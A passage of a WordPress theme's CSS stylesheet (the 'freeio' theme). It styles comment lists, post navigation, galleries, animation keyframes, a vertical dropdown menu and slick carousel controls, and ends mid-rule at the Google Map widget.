.category-posts .category-posts-label a {
  color: #fff;
}

.category-posts .entry-meta::after {
  display: none;
}

.category-posts .posts-more .post:last-child {
  border: 0px;
}

.category-posts .posts-more .entry-title a {
  color: #f8f9fa;
}

.category-posts .posts-more .entry-title a:hover {
  color: var(--freeio-theme-color);
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
  color: var(--freeio-link-color);
}

.comment-list .comment-respond {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .comment-list .comment-respond {
    margin-bottom: 40px;
  }
}

.comment-list .comment-respond small {
  margin-left: 5px;
}

.comment-list .comment-respond #submit {
  min-width: auto !important;
}

.comment-list .comment-respond textarea#comment {
  height: 150px;
}

@media (min-width: 1200px) {
  .comment-list .comment-respond textarea#comment {
    height: 260px;
    border-radius: 16px;
  }
}

.comment-list #cancel-comment-reply-link {
  color: #dc3545;
}

.comment-list .comment-author {
  font-size: 13px;
  font-weight: 500;
}

.comment-list .comment-author > * {
  margin-right: 15px;
}

.comment-list .comment-author > *:last-child {
  margin-right: 0;
}

.comment-list .name-comment {
  color: var(--freeio-link-color);
  margin: 4px 0;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 1.4;
  font-size: 0.9375rem;
}

.comment-list .name-comment + .star-rating {
  margin-left: 15px;
}

.comment-list .date {
  font-size: 14px;
}

.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-left: 15px;
}

@media (min-width: 1200px) {
  .comment-list .children {
    padding-left: 70px;
  }
}

.comment-list .comment-edit-link {
  color: #dc3545;
}

.comment-list .comment-reply-link {
  color: #02ccad;
  white-space: nowrap;
}

.comment-list .comment-text {
  clear: both;
  padding-top: 10px;
}

@media (min-width: 1200px) {
  .comment-list .comment-text {
    padding-top: 15px;
  }
}

.comment-list .comment-text p:last-child {
  margin: 0;
}

.comment-list div.avatar {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
}

@media (min-width: 768px) {
  .comment-list div.avatar {
    width: 60px;
    height: 60px;
  }
}

.comment-list div.avatar img {
  margin: 0;
  border-radius: 50%;
}

.comment-list div.avatar + .comment-box {
  overflow: hidden;
  padding-left: 15px;
}

@media (min-width: 1200px) {
  .comment-list div.avatar + .comment-box {
    padding-left: 20px;
  }
}

.comment-list .the-comment {
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .comment-list .the-comment {
    margin: 0 0 40px;
  }
}

.comment-respond #commentform {
  margin-bottom: 0;
}

.logged-in-as a + a {
  color: #dc3545;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}

.social-networks li:last-child a {
  margin-right: 0;
}

.social-networks li a {
  font-size: 14px;
}

.social-networks li a:hover {
  color: var(--freeio-theme-color);
}

@media (min-width: 1200px) {
  .detail-post #comments {
    padding-top: 20px;
  }
}

.post-navigation {
  position: relative;
}

@media (min-width: 1200px) {
  .post-navigation {
    padding: 5px 0;
  }
}

.post-navigation .screen-reader-text {
  display: none;
}

.post-navigation .nav-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
}

.post-navigation .nav-links > * {
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.post-navigation .nav-links > * i {
  font-weight: 400;
  font-size: 0.75rem;
  margin-right: 3px;
}

.post-navigation .nav-links > *.nav-next {
  text-align: right;
  margin-left: auto;
}

.post-navigation .nav-links > *.nav-next i {
  margin: 0;
  margin-left: 3px;
}

.post-navigation .nav-links > *.nav-next .title-direct {
  float: right;
}

.post-navigation .nav-links > * > a:hover .navi {
  color: var(--freeio-theme-color);
}

.post-navigation .nav-links .title-direct {
  font-size: 14px;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-width: 80%;
  color: var(--freeio-link-color);
}

.post-navigation .nav-links .navi {
  font-size: 17px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  color: var(--freeio-link-color);
  font-weight: 500;
  text-transform: capitalize;
  margin-bottom: 2px;
}

.author-info {
  padding: 20px 0;
}

@media (min-width: 1200px) {
  .author-info {
    padding: 40px 0;
  }
}

.author-info .author-title {
  font-size: 17px;
  margin: 0 0 10px;
  text-transform: capitalize;
}

.author-info .avatar-img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
}

.author-info .description {
  color: var(--freeio-link-color);
  padding-left: 0.9375rem;
}

@media (min-width: 1200px) {
  .author-info .description {
    padding-left: 1.875rem;
  }
}

.wrapper-posts-related {
  background-color: #f1fcfa;
  padding: 1.875rem 0;
}

@media (min-width: 768px) {
  .wrapper-posts-related {
    padding: 50px 0;
  }
}

@media (min-width: 1200px) {
  .wrapper-posts-related {
    padding: 100px 0;
  }
}

.wrapper-posts-related .post-grid {
  margin-bottom: 0;
}

.related-posts .title {
  font-size: 22px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .related-posts .title {
    margin-bottom: 40px;
    font-size: 28px;
  }
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}

.gallery .gallery-item {
  float: left;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}

.gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  max-height: 50%;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.5);
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  padding: 8px 15px;
}

.gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}

.gallery.gallery-columns-9 .gallery-item {
  width: 11%;
}

.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery.gallery-columns-7 .gallery-item {
  width: 14%;
}

.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%;
}

.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}

.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}

.comment-navigation .nav-links > div {
  display: inline-block;
}

.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #e9e9e9;
}

.header-info-blog-inner {
  margin: 0 0 1.875rem;
}

@media (min-width: 1200px) {
  .header-info-blog-inner {
    margin-bottom: 3.75rem;
  }
}

.header-info-blog .entry-thumb img {
  overflow: hidden;
}

@media (min-width: 1200px) {
  .header-info-blog .entry-thumb img {
    border-radius: 16px;
  }
}

.top-detail-info {
  font-size: 14px;
}

.top-detail-info > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}

@media (min-width: 1200px) {
  .top-detail-info > * {
    margin-right: 1.875rem;
  }
}

.top-detail-info > *:last-child {
  margin-right: 0;
}

.top-detail-info a {
  color: var(--freeio-text-color);
}

.top-detail-info a:hover,
.top-detail-info a:focus {
  color: var(--freeio-link-color);
}

.top-detail-info .avatar-img {
  border-radius: 50%;
  display: block;
  margin-right: 10px;
  overflow: hidden;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
  -o-flex-shrink: 0;
  -ms-flex-shrink: 0;
}

.main-content-detail.main .inner-content-bottom {
  max-width: 925px;
  margin-left: auto;
  margin-right: auto;
}

.main-content-detail .inner-content-bottom {
  margin-top: 1.875rem;
}

@media (min-width: 1200px) {
  .main-content-detail .inner-content-bottom {
    margin-top: 40px;
  }
}

.detail-post iframe {
  max-width: 100%;
}

.detail-post .bottom-info {
  margin-bottom: 20px;
}

.detail-post .bottom-info .suffix {
  font-style: italic;
}

.detail-post .bottom-info .author {
  text-transform: uppercase;
}

.detail-post .bottom-info > div {
  display: inline-block;
  vertical-align: middle;
}

.detail-post .bottom-info a {
  color: var(--freeio-text-color);
}

.detail-post .bottom-info a:hover,
.detail-post .bottom-info a:active {
  color: var(--freeio-theme-color);
}

.detail-post .tag-social {
  border-bottom: 1px solid #e9e9e9;
  border-top: 1px solid #e9e9e9;
  padding: 20px 0;
}

@media (min-width: 1200px) {
  .detail-post .tag-social {
    padding: 40px 0;
  }
}

.detail-post .entry-tags-list {
  display: block;
  margin: 10px 0 0;
  position: relative;
}

.detail-post .post-navigation {
  border-width: 1px 0;
  border-style: solid;
  border-color: #e9e9e9;
  padding: 20px 0;
  margin-top: -1px;
}

@media (min-width: 1200px) {
  .detail-post .post-navigation {
    padding: 40px 0;
  }
}

.detail-post .entry-description {
  color: var(--freeio-link-color);
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .detail-post .entry-description {
    margin-bottom: 40px;
  }
}

.author-post .avatar {
  border-radius: 50%;
}

.author-post .avatar-img {
  padding-right: 8px;
  float: left;
}

.author-post .name-author {
  display: inline-block;
  margin-top: 9px;
}

.author-wrapper .avatar-img {
  overflow: hidden;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
}

.author-wrapper .avatar-img img {
  margin: 0 !important;
}

.author-wrapper .author-title {
  font-size: 0.9375rem;
  font-weight: 400;
  margin: 0;
  text-transform: capitalize;
}

.author-wrapper .author-title a {
  color: #777777;
}

.author-wrapper .author-title a:hover,
.author-wrapper .author-title a:focus {
  color: var(--freeio-link-color);
}

.author-wrapper .right-inner {
  padding-left: 10px;
}

.comment-reply-title {
  font-size: 18px;
  margin: 0 0 10px;
}

@media (min-width: 1200px) {
  .comment-reply-title {
    margin-bottom: 20px;
    font-size: 20px;
  }
}

.comment-reply-title #cancel-comment-reply-link {
  color: #dc3545;
}

.comments-title {
  font-size: 18px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .comments-title {
    margin-bottom: 30px;
    font-size: 20px;
  }
}

/* 8. effect */
.effect-1 {
  position: relative;
}

.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}

.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: var(--freeio-theme-color);
}

.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
}

.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.image-overlay-1:after,
.image-overlay-1:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.image-overlay-1:after {
  top: -100%;
}

.image-overlay-1:before {
  bottom: -100%;
}

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

@keyframes scale {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8) translateY(50px);
    -moz-transform: scale(0.8) translateY(50px);
    -ms-transform: scale(0.8) translateY(50px);
    -o-transform: scale(0.8) translateY(50px);
    transform: scale(0.8) translateY(50px);
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@-webkit-keyframes scale {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8) translateY(50px);
    -moz-transform: scale(0.8) translateY(50px);
    -ms-transform: scale(0.8) translateY(50px);
    -o-transform: scale(0.8) translateY(50px);
    transform: scale(0.8) translateY(50px);
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@-webkit-keyframes fancy {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(110px) rotateY(20deg);
    -moz-transform: translateY(110px) rotateY(20deg);
    -ms-transform: translateY(110px) rotateY(20deg);
    -o-transform: translateY(110px) rotateY(20deg);
    transform: translateY(110px) rotateY(20deg);
    transform-origin: left;
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@keyframes fancy {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(110px) rotateY(20deg);
    -moz-transform: translateY(110px) rotateY(20deg);
    -ms-transform: translateY(110px) rotateY(20deg);
    -o-transform: translateY(110px) rotateY(20deg);
    transform: translateY(110px) rotateY(20deg);
    transform-origin: left;
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@-webkit-keyframes slide-up {
  0% {
    -webkit-transform: translate3d(0, 3rem, 0);
    transform: translate3d(0, 3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-up {
  0% {
    -webkit-transform: translate3d(0, 3rem, 0);
    transform: translate3d(0, 3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slide-left {
  0% {
    -webkit-transform: translate3d(3rem, 0, 0);
    transform: translate3d(3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-left {
  0% {
    -webkit-transform: translate3d(3rem, 0, 0);
    transform: translate3d(3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slide-right {
  0% {
    -webkit-transform: translate3d(-3rem, 0, 0);
    transform: translate3d(-3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-right {
  0% {
    -webkit-transform: translate3d(-3rem, 0, 0);
    transform: translate3d(-3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slide-down {
  0% {
    -webkit-transform: translate3d(0, -3rem, 0);
    transform: translate3d(0, -3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-down {
  0% {
    -webkit-transform: translate3d(0, -3rem, 0);
    transform: translate3d(0, -3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.scale {
  animation-name: scale;
}

.fancy {
  animation-name: fancy;
}

.slide-up {
  animation-name: slide-up;
}

.slide-left {
  animation-name: slide-left;
}

.slide-right {
  animation-name: slide-right;
}

.slide-down {
  animation-name: slide-down;
}

.delay-1 {
  transition-delay: 0.1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.delay-2 {
  transition-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.delay-3 {
  transition-delay: 0.3s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

/* 10. widgets layout */
.vertical-wrapper {
  position: relative;
}

.vertical-wrapper .action-vertical {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  padding: 6px 22px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 40px;
  font-weight: 500;
  font-size: 0.9375rem;
  cursor: pointer;
}

.vertical-wrapper .action-vertical i {
  display: inline-block;
  margin-right: 10px;
  font-weight: 400;
  line-height: 1;
  vertical-align: middle;
}

.vertical-wrapper .content-vertical {
  padding: 0;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100% !important;
  z-index: 3;
  min-width: 330px;
  margin-top: 10px;
}

.apus-vertical-menu {
  padding: 0;
  background: #fff;
  margin: 0;
  list-style: none;
  border-radius: 4px;
  border: 1px solid #e9e9e9;
}

.apus-vertical-menu > li {
  display: block;
  width: 100%;
}

.apus-vertical-menu > li > a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  position: relative;
  width: 100%;
  padding: 0 20px;
  line-height: 50px;
  background: transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .apus-vertical-menu > li > a {
    line-height: 55px;
  }
}

.apus-vertical-menu > li > a:before {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  width: 2px;
  height: 100%;
  background: var(--freeio-theme-color);
  opacity: 0;
  filter: alpha(opacity=0);
}

.apus-vertical-menu > li > a:after {
  margin-left: auto;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.apus-vertical-menu > li > a > i,
.apus-vertical-menu > li > a > img {
  font-size: 22px;
  margin-right: 12px;
  width: 22px;
  display: inline-block;
  color: var(--freeio-second-color);
  line-height: 1;
  vertical-align: middle;
}

.apus-vertical-menu > li .apus-container {
  padding: 10px 35px;
}

.apus-vertical-menu > li:hover > a,
.apus-vertical-menu > li.active > a {
  color: var(--freeio-link-color);
  background: #f0efec;
}

.apus-vertical-menu > li:hover > a:before,
.apus-vertical-menu > li.active > a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-vertical-menu li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.apus-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: var(--freeio-theme-color);
  font-family: var(--freeio-main-font);
}

.apus-vertical-menu .text-label.label-hot {
  color: #dc3545;
}

.apus-vertical-menu .text-label.label-new {
  color: #198754;
}

.apus-vertical-menu .dropdown-menu {
  min-width: 240px;
  min-height: 100%;
  visibility: hidden;
  padding: 0.9375rem;
  font-size: 14px;
  border-radius: 4px;
  display: block;
  border: 1px solid #e9e9e9;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

@media (min-width: 1200px) {
  .apus-vertical-menu .dropdown-menu {
    padding: 1.875rem;
  }
}

.apus-vertical-menu .dropdown-menu > li > a {
  color: var(--freeio-link-color);
  background: transparent !important;
  padding: 0;
}

.apus-vertical-menu .dropdown-menu > li > a > i,
.apus-vertical-menu .dropdown-menu > li > a > img {
  font-size: 20px;
  margin-right: 10px;
  width: 15px;
  display: inline-block;
}

.apus-vertical-menu .dropdown-menu > li:hover > a,
.apus-vertical-menu .dropdown-menu > li.active > a,
.apus-vertical-menu .dropdown-menu > li:active > a {
  color: var(--freeio-theme-color);
}

.apus-vertical-menu .dropdown-menu .wpb_button,
.apus-vertical-menu .dropdown-menu .wpb_content_element,
.apus-vertical-menu .dropdown-menu ul.wpb_thumbnails-fluid > li,
.apus-vertical-menu .dropdown-menu .widget {
  margin: 0;
}

.apus-vertical-menu .dropdown-menu .widget .widget-title,
.apus-vertical-menu .dropdown-menu .widget .widgettitle,
.apus-vertical-menu .dropdown-menu .widget .widget-heading {
  margin: 0 0 10px;
  font-size: 18px;
  padding: 0;
}

.apus-vertical-menu .dropdown-menu .widget .widget-title:after,
.apus-vertical-menu .dropdown-menu .widget .widget-title:before,
.apus-vertical-menu .dropdown-menu .widget .widgettitle:after,
.apus-vertical-menu .dropdown-menu .widget .widgettitle:before,
.apus-vertical-menu .dropdown-menu .widget .widget-heading:after,
.apus-vertical-menu .dropdown-menu .widget .widget-heading:before {
  display: none;
}

.apus-vertical-menu .aligned-left:hover > a:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.apus-vertical-menu .aligned-left > .dropdown-menu {
  top: 0;
  left: 100%;
  margin: 0 0 0 -1px;
}

.apus-vertical-menu .aligned-right:hover > a:after {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

.apus-vertical-menu .aligned-right > .dropdown-menu {
  top: 0;
  right: 100%;
  left: inherit;
  margin: 0 -1px 0 0;
}

.apus_custom_menu.center {
  text-align: center;
}

.apus_custom_menu.center li {
  display: inline-block;
  margin: 0 15px;
}

.apus_custom_menu.left {
  text-align: left;
}

.apus_custom_menu.right {
  text-align: right;
}

.apus_custom_menu.inline li {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .apus_custom_menu.inline li {
    margin-right: 40px;
  }
}

.apus_custom_menu.inline li:last-child {
  margin: 0;
}

.slick-carousel {
  position: relative;
  margin-right: -8px;
  margin-left: -8px;
}

@media (min-width: 768px) {
  .slick-carousel {
    margin-right: -15px;
    margin-left: -15px;
  }
}

.slick-carousel .slick-arrow {
  background: #fff;
  padding: 0;
  display: inline-block;
  font-size: 12px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: var(--freeio-link-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 2;
  border: 1px solid #e9e9e9;
  border-radius: 50%;
  -webkit-box-shadow: 0 10px 35px 0 rgba(5, 16, 54, 0.1);
  box-shadow: 0 10px 35px 0 rgba(5, 16, 54, 0.1);
}

@media (min-width: 1200px) {
  .slick-carousel .slick-arrow {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 14px;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

.slick-carousel .slick-arrow .textnav {
  display: none;
}

.slick-carousel .slick-arrow:hover,
.slick-carousel .slick-arrow:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  opacity: 1;
  filter: alpha(opacity=100);
}

.slick-carousel .slick-prev {
  left: 0px;
}

@media (min-width: 1460px) {
  .slick-carousel .slick-prev {
    left: -10px;
  }
}

.slick-carousel .slick-next {
  right: 0px;
}

@media (min-width: 1460px) {
  .slick-carousel .slick-next {
    right: -10px;
  }
}

.slick-carousel .slick-slide {
  outline: none !important;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 768px) {
  .slick-carousel .slick-slide {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.slick-carousel.no-gap {
  margin: 0;
}

.slick-carousel.no-gap .slick-slide {
  padding-left: 0;
  padding-right: 0;
}

.slick-carousel.gap-10 {
  margin-left: -5px;
  margin-right: -5px;
}

.slick-carousel.gap-10 .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.slick-carousel.gap-2 {
  margin-left: -1px;
  margin-right: -1px;
}

.slick-carousel.gap-2 .slick-slide {
  padding-left: 1px;
  padding-right: 1px;
}

.slick-carousel.show-text .textnav {
  display: inline-block;
  margin: 0 2px;
}

.slick-carousel.show-text .slick-arrow {
  width: auto;
  height: auto;
  background: transparent !important;
  font-weight: 500;
  font-size: 12px;
  color: var(--freeio-link-color);
}

.slick-carousel.show-text .slick-arrow:hover,
.slick-carousel.show-text .slick-arrow:active,
.slick-carousel.show-text .slick-arrow:focus {
  color: var(--freeio-theme-color);
}

.slick-carousel.show-text .slick-prev {
  left: 0;
  right: inherit;
}

.slick-carousel.show-text .slick-next {
  right: 0;
  left: inherit;
}

.slick-carousel .slick-track {
  margin: inherit;
}

.slick-carousel.style_white .slick-dots li button {
  background: #fff !important;
}

.slick-carousel.st_bottom {
  padding-bottom: 40px;
}

@media (min-width: 1200px) {
  .slick-carousel.st_bottom {
    padding-bottom: 100px;
  }
}

.slick-carousel.st_bottom .slick-arrow {
  top: inherit;
  bottom: 0;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-carousel.st_bottom .slick-arrow:hover,
.slick-carousel.st_bottom .slick-arrow:focus {
  background: #222;
  color: #fff;
  border-color: #222;
}

.slick-carousel.st_bottom .slick-prev {
  left: 15px;
}

.slick-carousel.st_bottom .slick-next {
  left: 60px;
  right: inherit;
}

@media (min-width: 1200px) {
  .slick-carousel.st_bottom .slick-next {
    left: 80px;
  }
}

.slick-carousel .slick-dots {
  margin: 0 !important;
  padding: 10px 0 0;
  text-align: center;
  list-style: none;
  line-height: 1;
}

@media (min-width: 1200px) {
  .slick-carousel .slick-dots {
    padding: 1.875rem 0 0;
  }
}

.slick-carousel .slick-dots li {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  display: inline-block;
  cursor: pointer;
  margin: 0 5px;
  border: 0;
  padding: 0;
  background: transparent;
}

.slick-carousel .slick-dots li button {
  border: none;
  display: block;
  text-indent: -9999em;
  width: 8px;
  height: 8px;
  -webkit-transform: scale(0.85);
  -ms-transform: scale(0.85);
  -o-transform: scale(0.85);
  transform: scale(0.85);
  padding: 0;
  background: #c0c0c0;
  border-radius: 8px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.slick-carousel .slick-dots li.slick-active button {
  background: #222222;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.slick-carousel.st_white .slick-dots li.slick-active,
.slick-carousel.st_white .slick-dots li button {
  background-color: #fff !important;
}

.widget-googlemap {
  position: relative;
}

.widget-googlemap .apus-google-map {
